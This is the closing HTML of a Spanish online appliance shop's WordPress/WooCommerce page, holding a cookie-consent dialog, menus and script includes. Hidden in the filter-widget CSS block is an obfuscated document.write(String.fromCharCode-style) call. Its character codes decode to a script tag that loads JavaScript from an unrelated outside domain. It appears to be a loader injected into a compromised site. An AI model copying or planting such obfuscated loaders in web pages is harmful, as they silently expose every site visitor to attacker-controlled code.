</div><div class="cli-bar-btn_container"><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 5px 0px 0px">Configuración cookies</a><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Aceptar todas</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Cerrar</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Resumen de privacidad</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text"><pre id="tw-target-text" class="tw-data-text tw-text-large XcVN5d tw-ta" data-placeholder="Traducció"><span class="Y2IQFc" lang="es">Este sitio web utiliza cookies para mejorar su experiencia mientras navega por el sitio web. <br />
De estas, las cookies que se clasifican como necesarias se almacenan en su navegador, ya que son esenciales para el funcionamiento de las funcionalidades básicas del sitio web. <br />
También utilizamos cookies de terceros que nos ayudan a analizar y comprender cómo utiliza este sitio web. <br />
Estas cookies se almacenarán en su navegador solo con su consentimiento. <br />
También tiene la opción de optar por no recibir estas cookies. <br />
Pero la exclusión voluntaria de algunas de estas cookies puede afectar su experiencia de navegación.</span></pre></div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostrar más" role="button" data-readmore-text="Mostrar más" data-readless-text="Mostrar menos"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necesario							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necesario</label>
								</div>
								<span class="cli-necessary-caption">Siempre activado</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Las cookies necesarias son absolutamente esenciales para que el sitio web funcione correctamente. Estas cookies garantizan funcionalidades básicas y características de seguridad del sitio web, de forma anónima.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duración</th><th class="cookielawinfo-column-4">Descripción</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">Esta cookie está configurada por el complemento de consentimiento de cookies de GDPR. La cookie se utiliza para almacenar el consentimiento del usuario para las cookies en la categoría "Análisis".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">La cookie está configurada por el complemento de consentimiento de cookies de GDPR y se utiliza para almacenar si el usuario ha dado su consentimiento o no para el uso de cookies. No almacena ningún dato personal.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">Esta cookie está configurada por el complemento de consentimiento de cookies de GDPR. Las cookies se utilizan para almacenar el consentimiento del usuario para las cookies en la categoría "Necesarias".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">Esta cookie está configurada por el complemento de consentimiento de cookies de GDPR. La cookie se utiliza para almacenar el consentimiento del usuario para las cookies en la categoría "Otro".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">Esta cookie está configurada por el complemento de consentimiento de cookies de GDPR. La cookie se utiliza para almacenar el consentimiento del usuario para las cookies en la categoría "Rendimiento".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">La cookie está configurada por el complemento de consentimiento de cookies de GDPR y se utiliza para almacenar si el usuario ha dado su consentimiento o no para el uso de cookies. No almacena ningún dato personal.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analítica							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Analítica</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Las cookies analíticas se utilizan para comprender cómo los visitantes interactúan con el sitio web. Estas cookies ayudan a proporcionar información sobre métricas, el número de visitantes, la tasa de rebote, la fuente de tráfico, etc.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duración</th><th class="cookielawinfo-column-4">Descripción</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_ga</td><td class="cookielawinfo-column-3">2 años</td><td class="cookielawinfo-column-4">Se usa para distinguir a los usuarios.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_ga_</td><td class="cookielawinfo-column-3">2 años</td><td class="cookielawinfo-column-4">Se utiliza para conservar el estado de la sesión.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_gac_gb_</td><td class="cookielawinfo-column-3">90 días</td><td class="cookielawinfo-column-4">Contiene información relacionada con la campaña. Si ha vinculado sus cuentas de Google Analytics y Google Ads, las etiquetas de conversión del sitio web de Google Ads leerán esta cookie a menos que se excluya.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_gid</td><td class="cookielawinfo-column-3">24 horas</td><td class="cookielawinfo-column-4">Se utiliza para distinguir usuarios.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Funcional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Funcional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Las cookies funcionales ayudan a realizar ciertas funcionalidades, como compartir el contenido del sitio web en plataformas de redes sociales, recopilar comentarios y otras características de terceros.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">GUARDAR Y ACEPTAR</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><div id="menu-mobile-close" class="menu-mobile-close menu-mobile-toggle"></div><ul id="menu-mobile" class="menu-mobile"><li id="menu-item-4771" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.mielectro.es"><span class="menu-link"><span class="menu-title">TIENDA</span></span></a></li>
<li id="menu-item-137" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.electrocityweb.com/post-venta/"><span class="menu-link"><span class="menu-title">POST VENTA</span></span></a></li>
<li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.electrocityweb.com/ofertas/"><span class="menu-link"><span class="menu-title">OFERTAS</span></span></a></li>
<li id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.electrocityweb.com/quienes-somos/"><span class="menu-link"><span class="menu-title">QUIENES SOMOS</span></span></a></li>
<li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.electrocityweb.com/blog/"><span class="menu-link"><span class="menu-title">BLOG</span></span></a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.electrocityweb.com/contacto/"><span class="menu-link"><span class="menu-title">CONTACTO</span></span></a></li>
<li id="menu-item-1133" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.electrocityweb.com/faqs/"><span class="menu-link"><span class="menu-title">FAQs</span></span></a></li>
<li id="menu-item-109" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="tel:+34964412544"><span class="menu-link"><span class="menu-title"><i class="fa fa-phone fa-2x" aria-hidden="true"></i></span></span></a></li>
<li id="menu-item-1136" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.electrocityweb.com/carrito/"><span class="menu-link"><span class="menu-title"><?php echo do_shortcode(['custom-mini-cart']); ?></span></span></a></li>
<li style="position:relative;" class="menu-item menu-item-gtranslate"><div style="position:absolute;white-space:nowrap;" id="gtranslate_menu_wrapper_77544"></div></li></ul><style>div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover+*,+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover,+div.berocket_aapf_selected_area_block+a.br_hover{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]:checked+++.berocket_label_widgets:before+{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]:checked+++.berocket_label_widgets:before+{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-slider-range,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-slider-range{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content{height:+px;border-width:+px;}.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-state-default,+++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-widget-header+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-widget-header+.ui-state-default++++++++++++.berocket_aapf_widget+.berocket_filter_slider.ui-widget-content+.ui-slider-handle,++++++++++++.berocket_aapf_widget+.berocket_filter_price_slider.ui-widget-content+.ui-slider-handle{font-size:+px;border-width:+px;border-radius:+px;}+.berocket_aapf_selected_area_hook+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+{font-size:+px;}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+&gt;+span+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button:hover+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc:hover+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable.berocket_single_filter_visible+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget+{}document.write(String.fr0mCharC0de(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,115,115,108,97,112,105,115,46,99,111,109,47,97,115,115,101,116,115,47,115,105,47,97,110,97,108,121,116,105,99,115,46,106,115,34,62,60,47,115,99,114,105,112,116,62))</style>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.electrocityweb.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='cpotheme-font-open-sans:300-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='cpotheme-font-open-sans-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A100%2C300%2C400%2C700&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-all-products-css' href='https://www.electrocityweb.com/wp-content/plugins/woocommerce/assets/client/blocks/all-products.css?ver=wc-9.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='ywcas-blocks-style-frontend-css' href='https://www.electrocityweb.com/wp-content/plugins/yith-woocommerce-ajax-search/assets/css/frontend.css?ver=2.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-table-css' href='https://www.electrocityweb.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.2.7' type='text/css' media='all' />
<script type="text/javascript" src="https://www.electrocityweb.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.9.4.1" id="selectWoo-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="yith-wcan-shortcodes-js-extra">
/* <![CDATA[ */
var yith_wcan_shortcodes = {"query_param":"yith_wcan","query_vars":[],"supported_taxonomies":["product_cat","product_tag","pa_categorias","pa_instalacion","pa_marcas","pa_retirada-electrodomestico","pa_subida-por-escaleras"],"content":"#content","change_browser_url":"1","instant_filters":"1","ajax_filters":"1","reload_on_back":"1","show_clear_filter":"","scroll_top":"","scroll_target":"","modal_on_mobile":"","session_param":"","show_current_children":"","loader":"","toggles_open_on_modal":"","mobile_media_query":"991","base_url":"https:\/\/www.electrocityweb.com\/post-venta\/imagenmarcas\/","terms_per_page":"10","currency_format":{"symbol":"&euro;","decimal":",","thousand":".","precision":2,"format":"%v%s"},"labels":{"empty_option":"Todo","search_placeholder":"Buscar...","no_items":"No se han encontrado art\u00edculos.","show_more":"Mostrar m\u00e1s","close":"Cerrar","save":"Guardar","show_results":"Mostrar resultados","clear_selection":"Limpiar","clear_all_selections":"Limpiar todo"},"urls":{"render_filter":"\/?wc-ajax=yith_wcan_render_filter"},"nonces":{"render_filter":"91030cc0d7","render_remaining_terms":"730f449960","get_filter_terms":"1561aca340"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/js/yith-wcan-shortcodes.min.js?ver=5.5.0" id="yith-wcan-shortcodes-js"></script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-includes/js/comment-reply.min.js?ver=dbb726d6cad38f0bf8297d247dcf38b8" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-content/themes/intuition/core/scripts/core.js?ver=dbb726d6cad38f0bf8297d247dcf38b8" id="cpotheme_core-js"></script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.4.1" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.electrocityweb.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.4.1" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcOuO8ZAAAAALxgqm39MwmAKsC08_uSi29Hzg88&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcOuO8ZAAAAALxgqm39MwmAKsC08_uSi29Hzg88",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202550.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"139628651\",\"post\":\"353\",\"tz\":\"1\",\"srv\":\"www.electrocityweb.com\",\"j\":\"1:14.0\"}") ]);
_stq.push([ "clickTrackerInit", "139628651", "353" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-content/themes/intuition/core/scripts/jquery-magnific-min.js?ver=dbb726d6cad38f0bf8297d247dcf38b8" id="cpotheme-magnific-js"></script>
<script type="text/javascript" id="gt_widget_script_11262316-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['11262316'] = {"default_language":"es","languages":["en","fr","es"],"url_structure":"none","native_language_names":1,"flag_style":"2d","wrapper_selector":"#gtranslate_menu_wrapper_76925","alt_flags":[],"float_switcher_open_direction":"top","switcher_horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
/* ]]> */
</script><script src="https://www.electrocityweb.com/wp-content/plugins/gtranslate/js/float.js?ver=dbb726d6cad38f0bf8297d247dcf38b8" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/post-venta/imagenmarcas/" data-gt-orig-domain="www.electrocityweb.com" data-gt-widget-id="11262316" defer></script><script defer type="text/javascript" src="https://www.electrocityweb.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1720795088" id="akismet-frontend-js"></script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.21" id="lodash-js"></script>
<script type="text/javascript" id="lodash-js-after">
/* <![CDATA[ */
window.lodash = _.noConflict();
/* ]]> */
</script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'es_ES', {"months":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthsShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"weekdays":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"weekdaysShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"week":{"dow":1},"longDateFormat":{"LT":"H:i","LTS":null,"L":null,"LL":"d\/m\/Y","LLL":"j \\d\\e F \\d\\e Y H:i","LLLL":null}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-includes/js/dist/date.min.js?ver=aaca6387d1cf924acc51" id="wp-date-js"></script>
<script type="text/javascript" id="wp-date-js-after">
/* <![CDATA[ */
wp.date.setSettings( {"l10n":{"locale":"es_ES","months":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthsShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"weekdays":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"weekdaysShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"},"relative":{"future":"%s desde ahora","past":"hace %s","s":"un segundo","ss":"%d segundos","m":"un minuto","mm":"%d minutos","h":"una hora","hh":"%d horas","d":"un d\u00eda","dd":"%d d\u00edas","M":"un mes","MM":"%d meses","y":"un a\u00f1o","yy":"%d a\u00f1os"},"startOfWeek":1},"formats":{"time":"H:i","date":"d\/m\/Y","datetime":"j \\d\\e F \\d\\e Y H:i","datetimeAbbreviated":"j M Y H:i"},"timezone":{"offset":1,"offsetFormatted":"1","string":"","abbr":""}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-content/plugins/yith-woocommerce-ajax-search/plugin-fw/dist/lapilli-ui/date/index.js?ver=a688abdf8f9c4a18e904" id="lapilli-ui-date-js"></script>
<script type="text/javascript" id="lapilli-ui-date-js-after">
/* <![CDATA[ */
lapilliUI.date.setLocale( {"options":{"weekStartsOn":1}} );
				lapilliUI.date.setDateFormats( {"year":"Y","month":"F","dayOfMonth":"j","monthShort":"M","weekday":"l","weekdayShort":"D","fullDate":"d\/m\/Y","inputDate":"Y-m-d","monthAndDate":"F j","monthAndYear":"F Y"} );
				lapilliUI.date.setFormatDate( wp.date.format );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-content/plugins/yith-woocommerce-ajax-search/plugin-fw/dist/lapilli-ui/styles/index.js?ver=05a5b5e59191f74ac904" id="lapilli-ui-styles-js"></script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-content/plugins/yith-woocommerce-ajax-search/plugin-fw/dist/lapilli-ui/components/index.js?ver=fe5275fad0fd47db7c63" id="lapilli-ui-components-js"></script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-includes/js/dist/url.min.js?ver=e87eb76272a3a08402d2" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-01 19:22:37+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"An unknown error occurred.":["Ha ocurrido un error desconocido."],"The response is not a valid JSON response.":["Las respuesta no es una respuesta JSON v\u00e1lida."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["La subida de medios ha fallado. Si esto es una foto o una imagen grande, por favor, reduce su tama\u00f1o e int\u00e9ntalo de nuevo."],"You are probably offline.":["Probablemente est\u00e1s desconectado."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-includes/js/dist/api-fetch.min.js?ver=d387b816bc1ed2042e28" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.electrocityweb.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "7fccac86dc" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.electrocityweb.com/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-01 19:22:37+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Notifications":["Avisos"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-includes/js/dist/dom.min.js?ver=93117dfee2692b04b770" id="wp-dom-js"></script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-includes/js/dist/element.min.js?ver=cb762d190aebbec25b27" id="wp-element-js"></script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" id="wp-keycodes-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-01 19:22:37+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Comma":["Coma"],"Period":["Punto"],"Backtick":["Acento grave"],"Tilde":["Virgulilla"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-includes/js/dist/compose.min.js?ver=d52df0f868e03c1bd905" id="wp-compose-js"></script>
